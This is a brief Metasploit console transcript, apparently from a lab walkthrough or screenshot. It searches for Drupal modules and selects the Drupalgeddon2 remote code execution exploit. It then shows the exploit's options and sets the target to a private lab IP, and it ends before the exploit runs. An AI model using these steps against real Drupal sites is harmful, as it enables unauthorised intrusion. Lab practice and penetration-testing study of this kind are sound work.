 msf5 > search drupal
Matching Modules
================
Name Disclosure Date Rank Check Description
---- --------------- ---- ----- -----------
auxiliary/gather/drupal_openid_xxe 2012-10-17 normal Yes Drupal OpenID External Entity Injection
auxiliary/scanner/http/drupal_views_user_enum 2010-07-02 normal Yes Drupal Views Module Users Enumeration
exploit/multi/http/drupal_drupageddon 2014-10-15 excellent No Drupal HTTP Parameter Key/Value SQL Injection
exploit/unix/webapp/drupal_coder_exec 2016-07-13 excellent Yes Drupal CODER Module Remote Command Execution
exploit/unix/webapp/drupal_drupalgeddon2 2018-03-28 excellent Yes Drupal Drupalgeddon 2 Forms API Property Injection
exploit/unix/webapp/drupal_restws_exec 2016-07-13 excellent Yes Drupal RESTWS Module Remote PHP Code Execution
exploit/unix/webapp/php_xmlrpc_eval 2005-06-29 excellent Yes PHP XML-RPC Arbitrary Code Execution
msf5 > use exploit/unix/webapp/drupal_drupalgeddon2
msf5 exploit(unix/webapp/drupal_drupalgeddon2) > options
Module options (exploit/unix/webapp/drupal_drupalgeddon2):
Name Current Setting Required Description
---- --------------- -------- -----------
DUMP_OUTPUT false no If output should be dumped
PHP_FUNC passthru yes PHP function to execute
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS yes The target address range or CIDR identifier
RPORT 80 yes The target port (TCP)
SSL false no Negotiate SSL/TLS for outgoing connections
TARGETURI / yes Path to Drupal install
VHOST no HTTP server virtual host
Exploit target:
Id Name
-- ----
0 Automatic (PHP In-Memory)
msf5 exploit(unix/webapp/drupal_drupalgeddon2) > set rhosts 192.168.126.164
rhosts => 192.168.126.164